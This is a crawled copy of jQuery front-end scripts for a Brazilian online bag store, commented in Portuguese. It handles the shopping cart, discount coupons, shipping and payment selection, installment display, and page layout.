	// # Marca o pagamento
	$('.box_pagamento li').click(function(){
		$('.box_pagamento li').removeClass('active');
		$(this).addClass('active');
		marcar_pagamentos($(this).data('id'));
	})
	
	// # Cupom de desconto
	$('.desconto button').click(function(e){
		e.preventDefault();
		$cupom = $('.desconto input[type=text]').val();
		if($cupom != ''){
			testar_cupom($cupom);	
		} else{
			alert('Aten\u00E7\u00E3o: cupom inv\u00E1lido!');	
		}
	})
})


// ##########################################################################################
// ##########################################################################################
// #### FUNÇÕES
// ##########################################################################################
// ##########################################################################################
	
	// # Função que adiciona um produto ao carrinho
	function add_produto($id_produto, $quantidade, $id_variacoes){	
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=add_produto&id_produto='+$id_produto+'&quantidade='+$quantidade+'&id_variacoes='+$id_variacoes;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				update_carrinho();
				$('.cart_box').stop().animate({'right': 350}, 350, 'easeOutCubic');	
				$('#carrinho_new').fadeIn(350);
				$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').hide();
			},
			error : function(){
				// # Removendo o carregador e avisando que deu erro
				alert('Erro de gravação! Tente novamente mais tarde.');
			}
		});
	}
	
	// # Função que atualiza a quantidade de um produto
	function update_produto($id_produto, $quantidade, $id_variacoes){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=update_produto&id_produto='+$id_produto+'&quantidade='+$quantidade+'&id_variacoes='+$id_variacoes;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				update_carrinho();
				if(pagina == 'revisao'){
					window.location.reload();	
				}
			},
		});
	}
	
	// # Função que apaga um produto
	function delete_produto($id_produto, $id_variacoes, $tamanho){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=delete_produto&id_produto='+$id_produto+'&id_variacoes='+$id_variacoes;
		
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data){
				update_carrinho();
			},
		});
	}
	
	// # Função de atualização do carrinho de compras
	function update_carrinho(){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=update';
		
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'xml',
			success: function(data) {
				// # Buscando os dados do XML
				$root = data.getElementsByTagName('registros')[0];	
				$total_registros = $root.getAttribute('qtd');
				$valor_total = 0;
				$total_itens = 0;
				$('#header .nav_menu ul li.bt_carrinho a span').html($total_registros);
				
				// # Inserindo na tela os dados
				$('ul.car').html('');
				for($i=0;$i<$total_registros;$i++){
					// # Primeiro separa os dados
					$id_produto = s.base64_decode($root.childNodes[$i].childNodes[0].childNodes[0].nodeValue);
					$titulo = s.base64_decode($root.childNodes[$i].childNodes[1].childNodes[0].nodeValue);
					$quantidade = s.base64_decode($root.childNodes[$i].childNodes[2].childNodes[0].nodeValue);
					$id_variacoes = s.base64_decode($root.childNodes[$i].childNodes[3].childNodes[0].nodeValue);
					$preco = s.base64_decode($root.childNodes[$i].childNodes[4].childNodes[0].nodeValue);
					$preco = eval($preco);
					$preco = $preco.toFixed(2);
					$imagem = s.base64_decode($root.childNodes[$i].childNodes[5].childNodes[0].nodeValue);
					$total_produto = ($preco*$quantidade);
					$valor_total += $total_produto;
					$total_itens += eval($quantidade);
	
					// # Insere os dados na tela
					$html_inserir = '<li><div class="prod_img"><img src="'+root+'/fotos/produtos/md_'+$imagem+'" alt="" /></div>'
					$html_inserir += '<div class="prod_infos"><h2>'+$titulo+'</h2></div>'
					$html_inserir += '<div class="prod_footer"><div class="quantidades"><input type="hidden" value="'+$id_produto+'" name="id_produtos">';
					$html_inserir += '<input type="text" class="quantidades-input" value="'+$quantidade+'" name="quantidade"><input type="hidden" value="'+$id_variacoes+'" name="id_variacoes">';
					$html_inserir += '<div class="setas"><a href="#" class="seta_mais" title="Adicionar Item">Adicionar Item</a><a href="#" class="seta_menos" title="Retirar Item">Retirar Item</a></div></div>';
					$html_inserir += '<div class="prod_preco">R$ '+$total_produto.toFixed(2)+'</div></div>';
					$html_inserir += '<a href="#" class="prod_excluir" onclick="delete_produto('+$id_produto+', '+$id_variacoes+'); return false;" rel="'+$id_produto+'" data-variacao="'+$id_variacoes+'" title="Excluir Item">Excluir Item</a></li>';
					$('ul.car').append($html_inserir);
					$('#header .nav_menu ul li.bt_carrinho a span').html($total_itens);
					
					$('.quantidades-input').blur(function(){
						$quantidade = $(this).val();
						if(/^\d+$/.test($quantidade)){
							$quantidade = eval($quantidade);
							$pai = $(this).parent().parent().parent().parent();
							$id_variacoes = $('input[name="id_variacoes"]', $pai).val();
							$id_produtos = $('input[name="id_produtos"]', $pai).val();	
							update_produto($id_produtos, $quantidade, $id_variacoes);
						} else{
							alert("Aten\u00E7\u00E3o: quantidade inv\u00E1lida :(");
							window.location.reload();
						}				
					})

					// # Botão de aumentar a quantidade
					$('.seta_mais').on('click', function(e){
						e.preventDefault();
						$pai = $(this).parent().parent().parent().parent();
						$id_variacoes = $('input[name="id_variacoes"]', $pai).val();
						$id_produtos = $('input[name="id_produtos"]', $pai).val();
						$quantidade = $('input[name="quantidade"]', $pai).val();
						$quantidade = eval($('input[name="quantidade"]', $pai).val()) + 1;
						update_produto($id_produtos, $quantidade, $id_variacoes);
					})
					
					// # Botão de diminuir a quantidade
					$('.seta_menos').on('click', function(e){
						e.preventDefault();
						$pai = $(this).parent().parent().parent().parent();
						$id_variacoes = $('input[name="id_variacoes"]', $pai).val();
						$id_produtos = $('input[name="id_produtos"]', $pai).val();
						$quantidade = $('input[name="quantidade"]', $pai).val();
						$quantidade_nova = eval($quantidade) - 1;
						if($quantidade_nova < 1){
							alert('A quantidade n\u00E3o pode ser menor que zero!');
							window.location.reload();
						} else{
							update_produto($id_produtos, $quantidade_nova, $id_variacoes);
						}
					})
				}
				
				// # Mostra ou esconde o subtotal
				if($total_registros < 1){
					$('.bt_carrinho span').hide();	
				} else{
					$('.bt_carrinho span').fadeIn();	
				}
				
				if(pagina == 'revisao' || pagina == 'pagamento_cartao'){
					// # Cupom de desconto
					$valor_cupom = $('input[name=valor_cupom]').val();
					$tipo_cupom = $('input[name=tipo_cupom]').val();
					if($tipo_cupom == 2){
						// # Desconto de valor
						$valor_total -= $valor_cupom;
					}
					if($tipo_cupom == 3){
						// # Desconto de porcentagem
						$valor_total -= $valor_total*($valor_cupom/100);
					}
					
					// # Preço no boleto
					$desconto_boleto = $('.desconto_boleto').data('valor');
					$valor_boleto = $valor_total - ($valor_total*($desconto_boleto/100));
					
					// # Soma o frete
					$frete = eval($('input[name=valor_frete]').val());
					$valor_total += $frete;
					$('.preco_boleto').html('R$ '+($valor_boleto+$frete).toFixed(2));
				}
				
				// # Agora remove o carregador e coloca o total na tela
				$('.bt_carrinho span').html($total_registros);
				$('.cart_topo h3').html('Continuar Comprando ('+$total_registros+')');
				$('.sub_preco h6, .total_compra strong').html('R$ '+(($valor_total)).toFixed(2));
				$('.parcela_carrinho').html('R$ '+(($valor_total/6)).toFixed(2));
				$('.sub_preco p span').html('R$ '+($valor_total/6).toFixed(2));
				
				// # Selects de parcelas
				for($i=1;$i<=6;$i++){
					$('select[name=parcelas]').append('<option value="'+$i+'">'+$i+'x de R$ '+($valor_total/$i).toFixed(2)+' (sem juros)</option>');	
				}
			}
		});
	}
	
	// # Função que salva a opção de frete
	function set_tax($frete){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=set_tax&frete='+$frete;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				// # Agora remove o carregador e atualiza
			},
		});
	}
	
	// # Função que salva a opção de pagamento
	function marcar_pagamentos($id_pagamento){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=set_payment&id_pagamento='+$id_pagamento;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
			},
		});
	}
	
	// # Função que testa o cupom
	function testar_cupom($cupom){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=test_cupom&cupom='+$cupom;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				// # Agora remove o carregador e atualiza
				if(data < 1){
					$('.mensagem_retorno').html("Aten\u00E7\u00E3o: cupom inv\u00E1lido, vencido ou valor m\u{ED}nimo n\u{E3}o atingido :(");	
				} else{
					usar_cupom($cupom);
				}
			},
		});
	}
	
	// # Função que salva a opção do cupom
	function usar_cupom($cupom){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=save_cupom&cupom='+$cupom;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				// # Agora remove o carregador e atualiza
				window.location.reload();
			},
		});
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/scripts/geral.js
body_size: 977
content:
s = new SwissKnife();

// Incializa��o do website
$(document).ready(function(){
	// # Loader
	/*if(pagina == 'index' || pagina == 'institucional' || pagina == 'elaboracao' || pagina == 'visitacao' || pagina == 'produto' || pagina == 'terroir'){
		$("body").queryLoader2({
			backgroundColor: "#ededed",
			percentage: true,
			barHeight: 0,
			onComplete: function(){
				tamanhos_basicos();
			}
		});
		setTimeout("tamanhos_basicos()", 2500);
	} else{*/
		tamanhos_basicos();
	//}

	//# Alturas
	$(window).resize(function(){
		tamanhos_basicos();
	})

	// # Bt da Lupa
	$('#header .nav_menu ul .bt_lupa').click(function(e){
		e.preventDefault();
		$('.barra_busca').slideToggle();
	})

	// # Onde comprar
	$('.bt_onde_comprar a').click(function(e){
		e.preventDefault();
		$("html, body").animate({ scrollTop: $('#lojas_online').offset().top-45}, {duration: 750, easing: "easeInOutCubic"});
	})

	// # Bot�o de sair
	$('header .content .topo nav ul li.bt_login .logado span strong').click(function(){
		window.location = root+'/actions/sair.php';
	})

	// # Menu mobile
	$('.bt_fechar_mobile').click(function(e){
		e.preventDefault();
		$('.menu_mobile').removeClass('menu_modal_aberto');
	})
	$('.bt_mobile a').click(function(e){
		e.preventDefault();
		$('.menu_mobile').addClass('menu_modal_aberto');
	})

	// # Clique do H1
	$('h1').click(function(e){
		e.preventDefault();
		window.location = root+'/pessoa-fisica';
	})

	// # Marca o menu
	$('.bt_'+pagina).addClass('selected');
	if(pagina == 'historia_familia' || pagina == 'elaboracao'){
		$('.bt_institucional').addClass('selected');
	}
	if(pagina == 'produto' || pagina == 'busca'){
		$('.bt_loja_virtual').addClass('selected');
	}
})

// # Tamanhos b�sicos de tela 
function tamanhos_basicos(){
	// # Tamanhos b�sicos da tela
	$largura_janela = $(window).width();
	$altura_janela = $(window).height();
	$altura_header = $('#header').height();

	// # Alturas
	$('.fullheight').css({'height': $altura_janela-$altura_header});
	if($(window).width() > 1024){
		$('.bt_juridica_intro, .bt_fisica_intro').css({'minHeight': $altura_janela});
	} else{
		$('.selecao_tipo').hide();
	}
	$('.full_height_2, .selecao_tipo').css({'minHeight': $altura_janela});
	$('.fullheight_3').css({'height': $altura_janela-$altura_header-250});
	$('.menu_modal').css({'height': $altura_janela});
	
	// # Remove o pr�-loader
	$('#carregador').removeClass('aberto');
}